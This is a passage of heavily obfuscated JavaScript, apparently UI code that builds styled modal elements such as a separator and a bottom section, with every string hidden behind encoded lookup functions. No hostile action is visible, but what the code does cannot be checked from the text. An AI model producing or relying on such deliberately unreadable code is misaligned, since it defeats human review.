_0xc02652(_0x4ab2ff-0x37,_0x1774b2,_0x2c8dd3-0x13a,_0x1774b2-0x18d,_0x3b58f4-0x3e6);}var _0x1da25f={'HEsgS':_0x350686(0x887,0x72e,0x1728,'aWYv',0x18f8)+_0x350686(0x27d7,0x113e,0x1615,'pypN',0x1673),'fDhLJ':function(_0x271ab4,_0x273ea5){return _0x271ab4(_0x273ea5);},'IFOIX':_0xcdab2f(0x73a,-0x1a4,0x1ab8,'EKtE',0x3b6)+_0x20ff3b('ovSf',-0x3a5,0x120,0x1474,-0x15ff),'hVtRa':function(_0x2c5663,_0x50bf7b){return _0x2c5663+_0x50bf7b;},'MCVWe':function(_0x40b059,_0x4c9f55){return _0x40b059+_0x4c9f55;},'OmfDr':_0x180266(0x65f,0x11a9,0x53e,'e9hj',0x19e1)+_0x350686(0x12de,0x1f79,0x1981,'CgKH',0xbac)+_0x180266(0x207a,0x1e7a,0x1732,'Ske1',0xa6c)+_0x180266(0x5dc,0x2768,0x25fc,'5[tP',0x1393)+_0x350686(-0x516,0xf3,0xcc4,'#VkK',0x9d1)+_0x20ff3b('#VkK',0x22cb,0x1734,0x10d6,0x184)+_0x20ff3b('5tDe',0xe70,0x22d3,0x18ad,0x15a2),'isCxe':function(_0x42e3f2,_0x3bdb01){return _0x42e3f2(_0x3bdb01);},'bXxjH':_0xcdab2f(0x2272,0xf91,0x871,'hFy]',0x1b10),'uGrar':_0x180266(0x1748,0xc5e,-0x617,'q]Rn',0xbd6)+'n>','loGqz':function(_0x300a49,_0x31aa14){return _0x300a49+_0x31aa14;},'Mfmnt':_0xcdab2f(0x868,0xad5,0xe81,'Qt#^',0x7b8)+_0xcdab2f(0x385e,0x3bfd,0x2d4a,'2tg#',0x3173)+_0xcdab2f(-0x13d,-0x4d5,0x16ab,'sFvl',0x716)+_0x20ff3b('5[tP',-0x78a,0x20e,0xe0f,-0x121)+_0x180266(0x2974,0x2522,0x1b19,'KF1#',0x28c2)+_0x4b95e6(0x1d6a,'Bp1M',0x1984,0xd8f,0x752)+_0xcdab2f(0x13b7,0xb86,0x8dc,'&W06',0xc56)+'\x22>','Krawj':function(_0x29806f,_0x44a920){return _0x29806f(_0x44a920);},'bqSBL':_0x180266(0x194d,0x2d0a,0x2a13,'#VkK',0x2a3e)+_0x4b95e6(0x2614,'#VkK',0x2bfe,0x1127,0x2a8c),'tdQOL':_0x4b95e6(0x6b9,'hFy]',0xa0c,0x357,0x1b80)+_0x350686(0x645,0x1468,0x355,'@VOx',-0x129c),'UkQGi':function(_0x41887e,_0x664657){return _0x41887e(_0x664657);},'ySxVc':_0xcdab2f(0x604,0x2399,0x2281,'EKtE',0xd63)+_0xcdab2f(0x242a,0x17f4,0x1d5,'q]Rn',0x1418)+_0x20ff3b('ovSf',0x114b,0x2142,0xbac,0x2b95)+_0x20ff3b('TBtv',-0xd69,0x6b7,0xb96,0x1052)+_0x180266(-0x1140,0xb2f,0xb57,'Bp1M',0x302)+_0x20ff3b('VTwM',0x78b,0x312,-0x3f1,-0x50)+_0xcdab2f(0x7db,0x1ae1,0xf9b,'ovSf',0xb17)+_0x20ff3b('TBtv',0x256,0x83e,0xc65,-0x95d)+_0xcdab2f(0xa07,0xdb4,0x71e,'hFy]',0x192c)+_0xcdab2f(0x13e7,0x25ea,0x37d9,'Qt#^',0x27b1)+_0x20ff3b('CgKH',0x22f3,0x19b0,0x2b5f,0x13f2)+_0x4b95e6(0x16f5,'q]Rn',0x1fc9,0x3a,0x64)+_0x180266(0xe6f,0x10be,0x33da,'DufB',0x20ec)},_0x270ad0=_0x1da25f[_0xcdab2f(0x1127,0x282d,0x1641,'$DHH',0x11dd)][_0x350686(0x273,0xc48,0x18bf,'aWYv',0x2f78)]('|');function _0x20ff3b(_0x56a96d,_0x5ed333,_0x56038f,_0x2a3ac8,_0x3ff411){return _0x71caa1(_0x56a96d-0x1ba,_0x5ed333-0xc6,_0x56038f- -0x5d2,_0x56a96d,_0x3ff411-0xcf);}function _0xcdab2f(_0x12a59b,_0x910464,_0x77280,_0x4873e5,_0x3a0096){return _0xc02652(_0x12a59b-0x11e,_0x4873e5,_0x77280-0x124,_0x4873e5-0x8e,_0x3a0096-0x3ef);}var _0x3e3d53=-0xa35+0x435*0x9+-0x49c*0x6;function _0x4b95e6(_0x4be74f,_0x3a35e8,_0x12d82e,_0x299762,_0x10a99f){return _0x29ccd5(_0x4be74f-0x146,_0x4be74f- -0x602,_0x12d82e-0x1da,_0x3a35e8,_0x10a99f-0x191);}function _0x350686(_0x37dca9,_0x51c649,_0x337d79,_0x1d3eb4,_0x514c75){return _0x71caa1(_0x37dca9-0x1ea,_0x51c649-0x96,_0x337d79- -0x4be,_0x1d3eb4,_0x514c75-0x73);}while(!![]){switch(_0x270ad0[_0x3e3d53++]){case'0':return _0x5bd7ab;case'1':_0x5bd7ab[_0xcdab2f(0x4268,0x21fd,0x3ae6,'Qt#^',0x2c69)+_0x4b95e6(0x27c3,'Y8E^',0x2cb9,0x30fe,0x1643)]=_0x1da25f[_0x350686(0x235d,0x13ec,0x1416,'hFy]',0x26f8)](trashText,defTrans[_0x1da25f[_0x20ff3b('&W06',0x121f,0x2080,0x1b25,0x2df9)]]);continue;case'2':_0x5bd7ab[_0x350686(0x3f21,0x1c24,0x2cf6,'xDs@',0x251e)+_0xcdab2f(0x249a,0x1298,0x30b9,'xDs@',0x1bde)]+=_0x1da25f[_0x20ff3b('e9hj',0x2305,0xee7,0x1849,0x1f9f)](_0x1da25f[_0xcdab2f(0x26fe,0x2fc0,0x2716,'Y8E^',0x1864)](_0x1da25f[_0x180266(0x1798,0x221a,-0x4ac,'$DHH',0xd60)],_0x1da25f[_0x4b95e6(0x2c99,'nu)6',0x37da,0x3557,0x384b)](trashText,defTrans[_0x1da25f[_0x350686(0x2bb9,0x26fb,0x1d35,'aWYv',0x1f97)]])),_0x1da25f[_0x20ff3b('nu)6',-0xb18,-0xc9,0x167c,0x1437)]);continue;case'3':_0x5bd7ab[_0xcdab2f(0x2a9a,0x2d13,0x1ee3,'osXG',0x2424)+_0xcdab2f(0xc54,0x6ff,0x22e5,'vxCA',0x1776)]+=_0x1da25f[_0x350686(0x276e,0x1825,0x1509,'VTwM',0x25c7)](_0x1da25f[_0xcdab2f(0x3e12,0x1c2c,0x3dde,'Y8E^',0x2cdd)](_0x1da25f[_0x180266(0x2c81,0x41a6,0x2e62,'JMx]',0x2a24)],_0x1da25f[_0x180266(0x1c7d,0xd52,0x353e,'nu)6',0x22e5)](trashText,defTrans[_0x1da25f[_0x4b95e6(0x12c7,'VTwM',0x1010,0x24a7,0xd40)]])),_0x1da25f[_0xcdab2f(0x147b,0x129a,0x1a99,'5tDe',0x83c)]);continue;case'4':var [_0x5bd7ab,_0x799d05]=_0x1da25f[_0x180266(0x1ee1,0x3507,0x2f3a,'6vtP',0x3093)](tagStyled,[{'data':_0x1da25f[_0xcdab2f(0x107e,0xf9f,0x10d2,'yxCh',0x1080)]}]);continue;}break;}}function $ModalSeparator(){function _0x40e018(_0x450bd0,_0x367f3e,_0x2aab99,_0x3c3eac,_0x45d5d8){return _0xc02652(_0x450bd0-0x177,_0x2aab99,_0x2aab99-0x8b,_0x3c3eac-0xfa,_0x450bd0-0x639);}var _0x1b7c6f={'xEnQq':function(_0x4dcf96,_0x2f7ae8){return _0x4dcf96(_0x2f7ae8);},'OuKxK':_0x40e018(0x3250,0x4851,']DXx',0x246b,0x3c9d)+_0x4db813('EKtE',0x19be,0x30a7,0x2729,0x19b6)+_0x4db813('2tg#',0x2a6d,0x2303,0x15e5,0x2a15)+_0x40e018(0x31cc,0x232c,'@i#A',0x4805,0x1a97)+_0x490e35(0x16b0,0x1c5d,'vxCA',0x9f8,-0x393)+_0x24e98b(0x14c1,'tdNd',0x1fa3,0x1658,0x1e1c)+_0x40e018(0xb80,0xa3f,'aWYv',-0x259,0x2052)+_0x490e35(0x161a,0x10b5,'sFvl',0xea4,0x101a)+_0x4db813('xDs@',0xa25,0x504,0x508,-0xca3)+_0x53ea41(0x20e3,'hFy]',0x119b,0x1930,0x11a)+_0x53ea41(0x27a9,']DXx',0x23dc,0x3830,0x24cb)+_0x24e98b(0x9aa,'TVoX',0x1846,0x13ed,0x25c0)+';'};function _0x4db813(_0x393e35,_0x4cad96,_0x1009d1,_0x407c66,_0x33e256){return _0x2470d1(_0x393e35-0xfe,_0x4cad96-0xb6,_0x4cad96-0x44c,_0x393e35,_0x33e256-0x19b);}function _0x490e35(_0x3e55ab,_0x3661e9,_0x297c12,_0x782a,_0x3cad40){return _0xc02652(_0x3e55ab-0xe4,_0x297c12,_0x297c12-0x10c,_0x782a-0x74,_0x782a-0x68);}function _0x24e98b(_0x2a7584,_0x28e31c,_0x335fef,_0x10a80c,_0x285bad){return _0xc02652(_0x2a7584-0x3b,_0x28e31c,_0x335fef-0x176,_0x10a80c-0x5f,_0x10a80c- -0x22);}function _0x53ea41(_0x2363fd,_0x1d78e7,_0x21abf2,_0x14767d,_0x212cd8){return _0x71caa1(_0x2363fd-0x2d,_0x1d78e7-0xb9,_0x21abf2- -0x691,_0x1d78e7,_0x212cd8-0xb3);}var [_0x399b49,_0x2397dc]=_0x1b7c6f[_0x24e98b(0x2816,'mK)l',0x10b6,0x16b5,0x208a)](tagStyled,[{'data':_0x1b7c6f[_0x4db813('aCMm',0xfdf,0x1b91,0x1962,0xdfd)]}]);return _0x399b49;}function $ModalBottom(_0x343743){var _0x2522a2={'zLOuM':function(_0x382b4d){return _0x382b4d();},'LuVeu':function(_0x531e63,_0x2424e4){return _0x531e63===_0x2424e4;},'NcaXT':_0xd919a(0x2ff3,'g[iY',0x2f52,0x4396,0x19e6),'WllBv':function(_0x33d81e,_0x4766cd){return _0x33d81e==_0x4766cd;},'ADFvd':_0x4e6c5c(0x1916,'ZIet',0x2e46,0x1e5f,0x410),'tTykt':_0xd919a(0x2cda,'ZIet',0x16ae,0xb06,0x249b),'obCFJ':function(_0x1d9397,_0x12ac82){return _0x1d9397(_0x12ac82);},'HALBo':_0xd919a(0x2a4a,'3W8&',0x1a1f,0x2bc3,0x2fed)+_0x41d80e(0x778,0xc2b,0x58d,0x145f,'!Yts')+_0x1e60b1(0x1093,'oGVS',0x25b8,0xf9b,0x2b7a)+_0x1e60b1(-0x824,'ZIet',0x897,-0x3b9,0xb79)+_0xd919a(0x1ee8,'aPiG',0xc61,0x1b6d,0xd8b)+_0xcd0b3d(-0x9a4,-0x12a9,'!Yts',0x1570,0x2da)+_0x1e60b1(0x2e5c,'CgKH',0x29f9,0x378f,0x1bcb)+_0x4e6c5c(0x2a9d,'@VOx',0x3c57,0x2aa8,0x2e13)+_0x1e60b1(-0xc74,'5[tP',0x9a0,0x931,0x1ba2)+'x;','ocLtU':function(_0x46e9d2,_0xf298a2){return _0x46e9d2(_0xf298a2);},'xiyPR':_0x1e60b1(-0xd54,'g[iY',0x4f4,0x131f,0xd48)+_0xcd0b3d(0xbcc,0x23d9,'^LqO',0x33c4,0x1dbe)+_0x4e6c5c(0xad4,'CgKH',0x1d42,0x17db,-0x574)+_0xd919a(0x132c,'yxCh',0x232b,0x2bb8,0x1cb5)+_0x1e60b1(0x3057,'VTwM',0x2cf4,0x1e63,0x3b6f)+_0xd919a(0x9d8,'gLCz',0xdd3,0x2116,0x1d26)+_0x41d80e(0x16f8,0x107d,0x856,0x1554,'Qt#^')+_0xd919a(0x11d1,'g[iY',0x1c37,0x2aa0,0x31ff)+_0x1e60b1(0x21f1,'Ske1',0x213e,0x1ad3,0x29e3)+_0x41d80e(0xbaf,-0x538,0x1f4a,0xa2e,'!Yts')+_0xd919a(0x1d04,'ovSf',0xeb9,0x1e19,0x1fbc)+_0x1e60b1(0x3b8c,'JMx]',0x2aec,0x1963,0x16cd)+_0x4e6c5c(0x2dce,'tdNd',0x2a67,0x357f,0x3478)+_0xcd0b3d(0x19d5,0x388b,'q]Rn',0x35fd,0x212a)+_0x41d80e(0x8f0,0x17fd,0x1b99,0x1dd3,'QNp5')+_0xcd0b3d(0x1f69,0x26f5,'hFy]',0x3ebc,0x2cdf)+_0x1e60b1(0x2c62,']DXx',0x16af,0x21e1,0xc36)+_0x1e60b1(0x282f,'CgKH',0x2a4c,0x2135,0x3ac5)+_0x1e60b1(-0x547,'5tDe',0x187,-0x4a,0x700)+_0x41d80e(0x12a7,0x66c,0x1175,0x775,'e9hj')+_0xcd0b3d(0x322f,0x2a05,'@VOx',0x1d57,0x252c)+_0xcd0b3d(0xfec,0xe7d,'3W8&',-0xc1,0x1403)+_0xcd0b3d(0x2993,0x26b1,'TBtv',0xafc,0x12ea)+_0xd919a(0x23d7,'hFy]',0x1a1b,0x2f64,0x2441)+_0x1e60b1(-0xbc4,'aPiG',0x8ac,0x193a,-0x80f)+_0xcd0b3d(0x11ae,0x2f13,'Ske1',0x3897,0x2213)+'r;','dviGt':_0x41d80e(0x50f,-0xf48,0x14d0,0x304,'yW26'),'AzoKL':_0x4e6c5c(0xdda,'mK)l',-0x321,0x99,0x165a)+_0xd919a(-0x498,'CgKH',0x561,-0x11b8,-0x235)+_0xd919a(0x1f69,'#VkK',0x3139,0x2dbc,0x4462)+_0x41d80e(0x11a1,0x973,0x1115,0x22d8,'XL)$')+_0x4e6c5c(0xcf5,'@i#A',0x171b,-0x2c1,-0x296),'ldfwb':_0xd919a(0x11d9,'@i#A',0x184b,0x5a3,0x15b1)+'r','OuoID':_0x1e60b1(0x1edd,'CgKH',0xa6a,-0x1af,-0xb28)+_0xd919a(0xb2b,'mK)l',0x200a,0x271f,0x3773)+_0x41d80e(0x2a4,-0x556,-0x5ad,-0x16f,'5tDe')+_0x41d80e(0x13ac,0x27,-0x1dc,0x27df,'aWYv')+_0xcd0b3d(0x2456,0x1887,'osXG',0x6da,0x18d3)+';','DpLgw':function(_0x33b371,_0x1fe1ef,_0x41b8cb){return _0x33b371(_0x1fe1ef,_0x41b8cb);},'nBCap':_0x1e60b1(0x20bb,'QNp5',0x261c,0x3570,0x1850),'AHxiS':_0x41d80e(0x1df8,0x2fdc,0xec8,0x23c0,'!Yts')+_0x4e6c5c(0x2ebb,'Y8E^',0x3d37,0x3a44,0x2c3b)+_0x1e60b1(0x179e,'5[tP',0x1fd5,0x2f3d,0xefd)+_0xd919a(0x67d,'5[tP',0x10c0,0xe37,0x1939)+_0xcd0b3d(0x3783,0x16ad,'#VkK',0x2bcf,0x2861)+_0x1e60b1(0x1334,'yxCh',0x202b,0x186b,0x1757)+_0xd919a(0x1808,'EKtE',0x925,0x105f,0x2ec)+_0xcd0b3d(-0x7fe,0x1cd1,'&W06',0x16b9,0x92d)+_0x41d80e(0x9da,0x1f9c,0x6d0,-0xcb5,'pypN')+_0x1e60b1(0x1f1c,'yxCh',0x10db,0x1b06,0x1615)+_0x4e6c5c(0x18e7,'&W06',0x167a,0x26d4,0x270)+_0xcd0b3d(0x11a4,0x729,'osXG',0x314,0x6fa)+_0x4e6c5c(0x18d7,'yxCh',0x22e6,0x1914,0x25b9)+_0x1e60b1(0x18c1,'ovSf',0x6d0,0x158a,0x1931)+_0xcd0b3d(0x2237,-0x938,'TBtv',-0x8ba,0xd5f)+_0xcd0b3d(0x110b,0xdb1,'EKtE',0x2203,0x1dd3)+_0x41d80e(0x2ae5,0x3b74,0x17ae,0x28c7,'TVoX')+_0xcd0b3d(0x3375,0x2910,'CgKH',0x22f6,0x1ce5)+_0xd919a(0x86f,'Xsop',0x474,0x18f7,0xf7c)+_0x1e60b1(0x36de,'tdNd',0x2e54,0x41a6,0x41bc)+_0x1e60b1(0xb67,'3W8&',0xd0e,0x925,0x202e)+_0xd919a(0x3f13,'xDs@',0x2c28,0x1a58,0x3572)+_0x4e6c5c(0x1299,'TBtv',0xb07,0x161,0x12b9)+_0xd919a(0x2c33,'DufB',0x262d,0x3218,0x3263)+_0x4e6c5c(0x18f4,'KF1#',0x684,0x20d2,0x2602)+_0x1e60b1(0x2028,'sFvl',0x138d,0x160a,0x1429)+_0xcd0b3d(0x1999,0x10c8,'6vtP',-0xefb,0x74f)+_0x41d80e(0xe07,-0x1ff,-0x89a,0x1a35,'tdNd')+_0xcd0b3d(0x1280,-0x3d9,']DXx',0x80c,0x84b)+_0x1e60b1(0x1da3,'&W06',0xce9,0x2f2,0x1858)+_0x41d80e(0x2c23,0x2a7b,0x244a,0x31f6,'EKtE')+_0xd919a(0x38f1,'yxCh',0x2f6f,0x1ab4,0x3452)+_0xd919a(0x466,'yxCh',0xfb3,0x141b,0x234b)+_0x4e6c5c(0x2009,'aWYv',0x1e96,0x14a6,0x3487)+_0xcd0b3d(0x2f2b,0x2b18,'sFvl',0x1839,0x2276)+_0xcd0b3d(-0xb38,0xa56,'^LqO',0x158e,0x834)+_0x41d80e(0x280a,0x2b4d,0x3ded,0x3a30,'@VOx')+_0x1e60b1(0x1059,'tdNd',0xbc8,0x12ce,-0x629)+_0x41d80e(0x2438,0x1fa9,0x10e0,0x1983,'&W06')+_0x4e6c5c(0x1503,'sFvl',0x2873,0x1a94,0x2957)+_0xcd0b3d(0xfb2,0x182,'&W06',-0x8c2,0x232)+_0x1e60b1(0x83e,'VTwM',0x6f,0x1032,-0x253)+_0x4e6c5c(0x2999,'2tg#',0x3edc,0x2187,0x1e33)+_0x41d80e(0x1051,0x2303,0x136d,0x1ce2,'@i#A')+_0x41d80e(0x6ec,0x1663,0x1b7b,0x14ee,'$DHH')+_0x41d80e(0x27ee,0x246f,0x226f,0x3358,'@i#A')+_0x41d80e(0x11e6,0x1344,0x10dd,0x1252,'6vtP')+_0xd919a(0x2cfa,'5tDe',0x2f22,0x44a0,0x3646)+_0x1e60b1(0x18ab,'TBtv',0x1aed,0x164f,0xab5)+_0xd919a(0x8a3,'yW26',0x13f6,0x1509,0x75d)+_0xd919a(0x2ab3,'CgKH',0x207c,0x27e5,0xa23)+_0x4e6c5c(0x2f4b,'wIR0',0x3a28,0x336a,0x3270)+_0x1e60b1(0x1f6e,'Xsop',0x2c1c,0x3ae3,0x2321)+_0x4e6c5c(0x2797,'JMx]',0x3be9,0x3d0f,0x3047)+_0x41d80e(0x247a,0x2aa8,0x36ac,0x26a1,'6vtP')+_0x4e6c5c(0x950,'q]Rn',-0xc80,0x1826,-0x78d)+_0x4e6c5c(0x7e2,'&W06',0x326,0x15a,-0x96e)+_0xd919a(0xd2,']DXx',0x3a2,-0xf4,-0xb4d)+_0x1e60b1(0x378e,'mK)l',0x252c,0x16d4,0x3404)+_0x41d80e(0x2009,0x1008,0x2e35,0x25a8,'CgKH')+_0x4e6c5c(0x2aca,'5[tP',0x2a88,0x2db3,0x1d5c)+_0x4e6c5c(0x988,'Xsop',0x1c9a,0x8da,-0x93f)+_0xcd0b3d(0x224b,0x1d5e,'3W8&',0x2ebd,0x17f1)+_0x1e60b1(0x42c5,'Xsop',0x2efc,0x24c5,0x2582)+_0xd919a(-0xbcf,'XL)$',0x4b9,0x1b18,0x1b2f)+_0x41d80e(0x2a12,0x2e12,0x372a,0x369b,'Xsop')+_0x41d80e(0x1737,0x199d,0x223d,0xe95,'TBtv')+_0x4e6c5c(0x2a04,'2tg#',0x3c11,0x1305,0x1d3e)+_0x41d80e(0x2819,0x38eb,0x3949,0x2363,'aCMm')+_0x4e6c5c(0x1053,'tdNd',0x1b99,-0x266,0x14d9)+_0x4e6c5c(0x1b96,'xDs@',0x16dc,0x1af5,0x1208)+_0xd919a(0x2046,'q]Rn',0x3020,0x1d1a,0x34da)+_0x1e60b1(0xd27,'@i#A',0x485,-0x570,0x9ab)+_0x4e6c5c(0x1893,'tdNd',0x35c,0x1ffa,0x418)+_0x1e60b1(0x2cdf,'nu)6',0x22d8,0x2336,0x2666)+_0x41d80e(0x79a,0xb68,0xf19,-0x74f,'$DHH')+_0xd919a(0x18d4,'TVoX',0x17ca,0x2350,0x10c5)+_0x1e60b1(0xe99,'5[tP',0x1b64,0x268c,0xbb8)+_0xd919a(0x1c26,'tdNd',0x10ec,0x1a12,0xa00)+_0x1e60b1(0x30c9,']DXx',0x262a,0x3632,0x26fa)+_0x41d80e(0x1b5c,0x1338,0x20cc,0xbfe,'5[tP')+_0x41d80e(0x6ff,0xcda,0x7a9,-0x5b2,'VTwM')+_0xd919a(0x36ec,'yW26',0x2539,0x1c98,0x2069)+_0x4e6c5c(0x1a82,'Qt#^',0x24b4,0x897,0x203b)+_0xcd0b3d(0x2153,0x2cb6,'!Yts',0x1b3c,0x29ed)+_0x41d80e(0x8f7,0x51c,0x1f28,0x794,'hFy]')+_0x41d80e(0x208f,0x1ef1,0x1dc3,0x2536,'Qt#^')+_0x4e6c5c(0x106f,'QNp5',0x26cf,-0x35e,0xc55)+_0xcd0b3d(0x38f4,0x201a,'@VOx',0x3379,0x2b57)+_0xcd0b3d(0x751,0x1cd4,'tdNd',0xee,0xf7e)+_0xd919a(0x1757,'yxCh',0xad5,0xf9d,0x1da5)+_0x1e60b1(0x132e,'e9hj',0x15aa,0x167,-0x1b0)+_0x4e6c5c(0x532,'VTwM',-0x857,0x57b,0xe04)+_0x41d80e(0x9b2,0xa01,0xa04,0x11f2,'KF1#')+_0x4e6c5c(0x2b60,'Xsop',0x14d6,0x2d4a,0x3ae6)+_0xcd0b3d(0x1fb7,0x3162,'hFy]',0x2c5f,0x29e6)+_0x4e6c5c(0x2847,'6vtP',0x3bec,0x2912,0x2c14)+_0xcd0b3d(-0x403,0x2c1,'tdNd',0x6e2,0x1c)+_0x4e6c5c(0x2f71,'$DHH',0x2c36,0x23d9,0x1cb0)+_0xd919a(0x1ace,'QNp5',0x2e44,0x2d8f,0x45b7)+_0xd919a(0x2f88,'wIR0',0x1c4d,0x244b,0x156e)+_0x41d80e(0x2b15,0x2ad7,0x1e73,0x1e1f,'2tg#')+_0x41d80e(0x9b8,0x1c8d,0xaa5,0x1873,'aCMm')+_0x41d80e(0x1807,0x2d11,0x229a,0x1740,'VTwM')+_0x4e6c5c(0xa9e,'sFvl',0x5e9,0x2062,0x201f)+_0xcd0b3d(0x42d1,0x253e,'Xsop',0x15b8,0x2bcd)+_0x41d80e(0x1bd9,0x1953,0x2832,0xa7a,'3W8&')+_0x4e6c5c(0xc5f,'5tDe',0x9fa,-0x740,0x1153)+_0x4e6c5c(0x2d2d,'aWYv',0x2c45,0x3c24,0x34c0)+_0xcd0b3d(0x17e2,0x12b4,'yxCh',0xf5e,0x1091)+_0xd919a(0xf6c,'Xsop',0xae8,-0xbde,0xbaa)+_0x1e60b1(0x1a7c,'!Yts',0x83d,0x14a8,0x794)+_0xd919a(0x29e7,'pypN',0x2a8b,0x2839,0x37ba)+_0xcd0b3d(0x3a2,-0x632,'tdNd',0x1014,0xcb2)+_0x41d80e(0x297,-0xf45,0x11eb,-0xacd,'3W8&')+_0x1e60b1(-0xe76,'mK)l',0x1c7,0x13e3,0x5ab)+_0x41d80e(0x28ad,0x1be5,0x31e0,0x30b1,'g[iY')+_0x1e60b1(0x1b13,'5tDe',0xf90,0x12cb,0x1c30)+_0xd919a(0x2675,'e9hj',0x2369,0xced,0x1bc1)+_0xd919a(0x160e,'e9hj',0x237a,0x1719,0x1e8d)+_0x41d80e(0x2391,0x3407,0x2e5e,0x29b3,'mK)l')+_0xcd0b3d(0x3b78,0x2531,'pypN',0x1fd1,0x246b)+_0xcd0b3d(0x1519,0xf50,'ovSf',0x1971,0x1371)+_0xd919a(0xbdb,'ovSf',0x19a4,0x2654,0x271e)+_0xd919a(0x13cf,'tdNd',0x1866,0x182c,0x1c50)+_0xd919a(0x3327,'^LqO',0x2097,0x1266,0x2050)+_0x4e6c5c(0x18a4,'osXG',0xf1a,0x1008,0x17ef)+_0x41d80e(0x376,-0x6e9,-0x413,-0x1d4,'#VkK')+_0xd919a(0x1b57,'VTwM',0x1c9d,0x2792,0x1d14)+_0xcd0b3d(0x28be,0x2b87,'aWYv',0x200a,0x25de)+_0x41d80e(0x422,0xd5b,-0x1067,0x18b6,'CgKH')+_0xcd0b3d(0xd8b,0x2377,'mK)l',0x2d6d,0x1678)+_0xd919a(0x137d,'ZIet',0xb69,-0x84d,-0x588)+_0xcd0b3d(0xaa2,0x9c,'sFvl',0x17ef,0x456)+_0x4e6c5c(0xef2,'wIR0',0x172c,0x2552,0xa6a)+_0x1e60b1(0x16b2,'nu)6',0x23f3,0x1cf9,0x223c)+_0xd919a(-0xc79,'vxCA',0x5e6,0x1e8,0x1126)+_0x4e6c5c(0x2d60,'5[tP',0x1cd6,0x1661,0x365d)+_0x1e60b1(0x877,'ZIet',0x16f4,0x53b,0xb2a)+_0x1e60b1(0x2137,'yW26',0xa14,0x1590,-0x6c9)+_0x41d80e(0x2152,0x2b4f,0x33ac,0x319c,'aCMm')+_0xcd0b3d(0x2800,0x2f84,'JMx]',0x2996,0x1ae5)+_0xd919a(0x316c,'KF1#',0x1f50,0xdca,0x34c0)+_0xd919a(0x6ab,'q]Rn',0x1645,0x1971,0x119b)+_0x41d80e(0x6a1,0x1198,0x1744,-0x73a,'ovSf')+_0x41d80e(0x21,0x9ff,-0x1698,0x390,'vxCA')+_0x4e6c5c(0x54d,'Xsop',0x1643,-0x80,0x15c4)+_0x41d80e(0x198e,0x2a63,0x172d,0x16ac,'wIR0')+_0x41d80e(0x2601,0x11d5,0x2fdb,0x3a20,'sFvl')+_0x41d80e(0xf31,0x1287,0x1de3,0x1f10,'mK)l')+_0x4e6c5c(0x22b1,'@VOx',0x140e,0x132a,0x2b48)+_0x1e60b1(0x134e,'Ske1',0x561,-0x112e,0x386)+_0x4e6c5c(0x201d,'KF1#',0x1a34,0xdd6,0x1600)+_0xcd0b3d(0xf89,0x77f,'nu)6',0x289,0x1456)+_0xd919a(0xcd0,'!Yts',0x11a0,0x1fe0,0x1c3e)+_0xd919a(0x3654,'yxCh',0x2c94,0x36d8,0x1f8a)+_0x4e6c5c(0x21ba,'tdNd',0x2033,0x284a,0x173f)+_0x4e6c5c(0xaaa,'Y8E^',0x106e,0x1440,-0x456)+_0x4e6c5c(0x857,'q]Rn',-0xd47,0xd3b,0x1868)+_0x1e60b1(0x2d7f,'aCMm',0x16eb,0x184e,0x6a6)+_0x1e60b1(0x1a12,'e9hj',0x2cf3,0x415a,0x4098)+_0x41d80e(0xf08,0x1b7b,0x1964,0x1535,'&W06')+_0x1e60b1(-0x365,'oGVS',0x1380,-0x100,-0x199)+_0x1e60b1(0xbcf,'aPiG',0x31a,-0xce8,0x17a8)+_0xd919a(0xbd4,'ZIet',0x1e44,0x2121,0x27d0)+_0x1e60b1(0xd2a,'vxCA',0x1e92,0x71a,0x1767)+_0x1e60b1(0xe1a,'nu)6',0x867,0x1a75,0xf3e)+_0x4e6c5c(0xdb0,'5[tP',-0x522,0x65,0x18dd)+_0x1e60b1(0x3c4e,'vxCA',0x2c78,0x3fa8,0x1a90)+_0xd919a(0x1708,'Xsop',0x293f,0x226f,0x28b2)+_0x1e60b1(-0x137d,'xDs@',0xaf,0xfd1,0x152e)+_0x4e6c5c(0xd76,'ovSf',0x235f,0x2109,-0xd8)+_0xd919a(0x43bc,'QNp5',0x2d21,0x1ba1,0x37b0)+_0x1e60b1(0x13c9,'TBtv',0x2b1b,0x33ef,0x21b0)+_0xcd0b3d(0x1631,0x19af,'@VOx',0x1010,0x2662)+_0x1e60b1(0x11a2,'yxCh',0x1830,0x177f,0x2b6b)+_0xd919a(0x38f6,'KF1#',0x2cd5,0x264d,0x3390)+_0x41d80e(0x23f1,0x2856,0x1d8d,0x1c1b,'g[iY')+_0xcd0b3d(0x3f3f,0x2bca,'hFy]',0x30e2,0x2ab3)+_0x1e60b1(0x18e4,'oGVS',0x75c,0xe42,0x1a93)+_0x41d80e(0x9,0x1204,0xa9c,0x12ab,'Y8E^')+_0xcd0b3d(0x910,-0x168,'aCMm',-0x6aa,0x995),'OjaIA':_0x1e60b1(0x218e,'5[tP',0x2104,0x1d3b,0x1960),'zQZqB':function(_0x54e2e0,_0xdf0211){return _0x54e2e0(_0xdf0211);},'iZOjq':_0xcd0b3d(0x2803,0x2b5a,'ZIet',0xd6c,0x157e)+_0xd919a(-0x113,'XL)$',0x54f,0xd86,0x363)+_0xcd0b3d(0xa45,0x10a9,'CgKH',0xe49,0x1416)+_0x41d80e(0xa68,-0x45b,0x70c,0x462,'xDs@')+_0xd919a(0x4d,'gLCz',0x14cf,0x2466,0x2b89)+_0x4e6c5c(0x2108,'Xsop',0x12b7,0x1076,0x310c)+_0x1e60b1(0x2722,'aCMm',0x2d49,0x1a48,0x206d)+_0xcd0b3d(-0x1142,-0xd85,'aWYv',0x75f,0x2d6)+_0x4e6c5c(0xb10,'@VOx',0x512,0x22,0xf93)+_0xd919a(0x13b7,'yxCh',0x542,0x15d7,0xe72)+_0xd919a(0x18ef,'JMx]',0x1d42,0x31f2,0x298a)+_0xcd0b3d(0x2247,0x195b,'Xsop',0xb1c,0xde8)+_0xd919a(0x5f8,'JMx]',0x194b,0xd80,0x56d)+_0x1e60b1(0x348d,'sFvl',0x22d4,0x1dfb,0x23e2)+_0xcd0b3d(0x3d3e,0x3a07,'oGVS',0x3787,0x25fe)+_0x4e6c5c(0x2558,']DXx',0x2fab,0x217e,0x33bf)+_0x41d80e(0x27f4,0x3880,0x1b8e,0x2e26,'aCMm')+_0xd919a(0x1f37,'Ske1',0x269f,0x3989,0x3441)+_0xd919a(0x1dad,'osXG',0x233d,0x12d0,0x2f24)+_0xcd0b3d(0xc68,-0x9fe,'ZIet',-0xa56,0x9dc)+_0x1e60b1(0x170d,'#VkK',0x83a,0x7cf,0x584)+_0x1e60b1(0x2585,'$DHH',0x2daa,0x21a8,0x2639)+_0xd919a(0x1f20,'@i#A',0x1709,0x2e46,0xef0)+_0xcd0b3d(0x14ae,0x11c0,'2tg#',0x